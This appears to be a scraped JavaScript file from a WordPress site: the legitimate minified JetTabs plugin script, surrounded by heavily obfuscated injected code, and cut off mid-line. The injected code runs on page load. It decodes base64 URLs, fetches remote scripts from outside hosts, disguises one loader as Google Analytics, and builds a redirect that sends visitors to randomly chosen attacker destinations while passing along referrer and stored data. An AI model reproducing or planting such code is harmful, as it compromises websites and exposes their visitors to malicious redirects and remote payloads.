_0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=1.1.7
body_size: 11618
content:
!function(f,o,t){"use strict";var e={init:function(){var t={"jet-tabs.default":e.tabsInit,"jet-accordion.default":e.accordionInit,"jet-image-accordion.default":e.imageAccordionInit,"jet-switcher.default":e.switcherInit};f.each(t,function(t,e){o.hooks.addAction("frontend/element_ready/"+t,e)})},tabsInit:function(o){var i,t=f(".jet-tabs",o).first(),a=t.data("id"),c=f(window),e=f(".jet-tabs__control-wrapper",t).first(),s=f(".jet-tabs__content-wrapper",t).first(),r=f("> .jet-tabs__control",e),d=f("> .jet-tabs__content",s),n=t.data("settings")||{},l=null,g=window.location.hash||!1,h=!!g&&g.replace("#","").split("&");if("click"===n.event?r.on("click.jetTabs",function(){var t=f(this),e=+t.data("tab")-1;clearInterval(l),v(e)}):"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart",function(t){i=f(window).scrollTop()}),r.on("touchend",function(t){var e=f(this),o=+e.data("tab")-1;if(i!==f(window).scrollTop())return!1;clearInterval(l),v(o)})):r.on("mouseenter",function(t){var e=f(this),o=+e.data("tab")-1;clearInterval(l),v(o)}),n.autoSwitch){var u=n.activeIndex,w=r.length;l=setInterval(function(){u<w-1?u++:u=0,v(u)},+n.autoSwitchDelay)}function v(t){var e,o=r.eq(t),i=d.eq(t),n="auto";s.css({height:s.outerHeight(!0)}),r.removeClass("active-tab"),o.addClass("active-tab"),d.removeClass("active-content"),n=i.outerHeight(!0),n+=parseInt(s.css("border-top-width"))+parseInt(s.css("border-bottom-width")),i.addClass("active-content"),s.css({height:n}),c.trigger("jet-tabs/tabs/show-tab-event/before",{widgetId:a,tabIndex:t}),e&&clearTimeout(e),e=setTimeout(function(){c.trigger("jet-tabs/tabs/show-tab-event/after",{widgetId:a,tabIndex:t}),s.css({height:"auto"})},500)}f(window).on("resize.jetTabs orientationchange.jetTabs",function(){s.css({height:"auto"})}),h&&r.each(function(t){var o=f(this).attr("id"),i=t;h.forEach(function(t,e){t===o&&v(i)})}),f(document).on("click.jetTabAnchor",'a[href*="#jet-tabs-control-"]',function(t){var e=f(this.hash);e.closest(o)[0]&&v(e.data("tab")-1)})},switcherInit:function(t){var e,n=f(".jet-switcher",t).first(),a=n.data("id"),c=f(window),o=f(".jet-switcher__control-wrapper",n).first(),s=f(".jet-switcher__content-wrapper",n).first(),i=f("> .jet-switcher__control-instance",o),r=(f("> .jet-switcher__control-instance > .jet-switcher__control",o),f("> .jet-switcher__content",s));f("> .jet-switcher__content--disable",s),f("> .jet-switcher__content--enable",s),n.hasClass("jet-switcher--disable"),n.data("settings");function d(t){var e,o,i="auto";s.css({height:s.outerHeight(!0)}),n.toggleClass("jet-switcher--disable jet-switcher--enable"),e=!n.hasClass("jet-switcher--disable")?r.eq(1):r.eq(0),r.removeClass("active-content"),i=e.outerHeight(!0),i+=parseInt(s.css("border-top-width"))+parseInt(s.css("border-bottom-width")),e.addClass("active-content"),s.css({height:i}),c.trigger("jet-tabs/switcher/show-case-event/before",{widgetId:a,caseIndex:t}),o&&clearTimeout(o),o=setTimeout(function(){c.trigger("jet-tabs/switcher/show-case-event/after",{widgetId:a,caseIndex:t}),s.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(i.on("touchstart",function(t){e=f(window).scrollTop()}),i.on("touchend",function(t){if(e!==f(window).scrollTop())return!1;d()})):i.on("click.jetSwitcher",function(){d()}),f(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){s.css({height:"auto"})})},accordionInit:function(o){var a,c,e=f(".jet-accordion",o).first(),s=e.data("id"),r=f(window),t=f("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",e),d=e.data("settings"),l=f("> .jet-accordion__inner > .jet-toggle",e),i=window.location.hash||!1,n=!!i&&i.replace("#","").split("&");f(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var t=f("> .jet-accordion__inner > .active-toggle",e);f("> .jet-toggle__content",t).css({height:"auto"})}),t.on("click.jetAccordion",function(){var t=f(this),e=t.closest(".jet-toggle"),n=+t.data("toggle")-1;if(d.collapsible)e.hasClass("active-toggle")||l.each(function(t){var e=f(this),o=f("> .jet-toggle__content",e),i=f("> .jet-toggle__content > .jet-toggle__content-inner",e).outerHeight();i+=parseInt(o.css("border-top-width"))+parseInt(o.css("border-bottom-width")),t===n?(e.addClass("active-toggle"),o.css({height:i}),r.trigger("jet-tabs/accordion/show-toggle-event/before",{widgetId:s,toggleIndex:n}),a&&clearTimeout(a),a=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{widgetId:s,toggleIndex:n}),o.css({height:"auto"})},300)):e.hasClass("active-toggle")&&(o.css({height:o.outerHeight()}),e.removeClass("active-toggle"),c&&clearTimeout(c),c=setTimeout(function(){o.css({height:0})},5))});else{var o=f("> .jet-toggle__content",e),i=f("> .jet-toggle__content > .jet-toggle__content-inner",e).outerHeight();i+=parseInt(o.css("border-top-width"))+parseInt(o.css("border-bottom-width")),e.toggleClass("active-toggle"),e.hasClass("active-toggle")?(o.css({height:i}),r.trigger("jet-tabs/accordion/show-toggle-event/before",{widgetId:s,toggleIndex:n}),a&&clearTimeout(a),a=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{widgetId:s,toggleIndex:n}),o.css({height:"auto"})},300)):(o.css({height:o.outerHeight()}),c&&clearTimeout(c),c=setTimeout(function(){o.css({height:0})},5))}}),n&&t.each(function(t){var o=f(this),i=o.attr("id");n.forEach(function(t,e){t===i&&o.trigger("click.jetAccordion")})}),f(document).on("click.jetAccordionAnchor",'a[href*="#jet-toggle-control-"]',function(t){var e=f(this.hash);e.closest(o)[0]&&e.trigger("click.jetAccordion")})},imageAccordionInit:function(t){var e,o=f(".jet-image-accordion",t);o.length&&(e=o.data("settings"),new jetImageAccordion(o,e).init())}};window.jetImageAccordion=function(t,i){var e,n=this,a=t,c=f(".jet-image-accordion__item",a),s=c.length;i=i||{};i=f.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},i),e=i.activeItem,this.layoutBuild=function(){c.css({"transition-duration":i.duration+"ms"}),c.each(function(t){t===e&&(f(this).addClass("active-accordion"),n.layoutRender())}),f(".jet-image-accordion__image-instance",c).imagesLoaded().progress(function(t,e){var o=f(e.img),i=o.closest(".jet-image-accordion__item"),n=f(".jet-image-accordion__item-loader",i);o.addClass("loaded"),n.fadeTo(250,0,function(){f(this).remove()})}),n.layoutRender(),n.addEvents()},this.layoutRender=function(t){var e=i.activeSize.size,o=((100/s).toFixed(2),e/((100-e)/(s-1)));f(".jet-image-accordion__item:not(.active-accordion)",a).css({"flex-grow":1}),f(".active-accordion",a).css({"flex-grow":o})},this.addEvents=function(){var o=f(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(c.on("touchstart.jetImageAccordion",function(t){o=f(window).scrollTop()}),c.on("touchend.jetImageAccordion",function(t){t.stopPropagation();var e=f(this);if(o!==f(window).scrollTop())return!1;e.hasClass("active-accordion")?c.removeClass("active-accordion"):(c.removeClass("active-accordion"),e.addClass("active-accordion")),n.layoutRender()})):c.on("mouseenter",function(t){var e=f(this);e.hasClass("active-accordion")||(c.removeClass("active-accordion"),e.addClass("active-accordion")),n.layoutRender()}),a.on("mouseleave.jetImageAccordion",function(t){c.removeClass("active-accordion"),-1!==e&&c.eq(e).addClass("active-accordion"),n.layoutRender()})},this.init=function(){n.layoutBuild()}},f(window).on("elementor/frontend/init",e.init)}(jQuery,window.elementorFrontend,window.JetTabsSettings);
(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd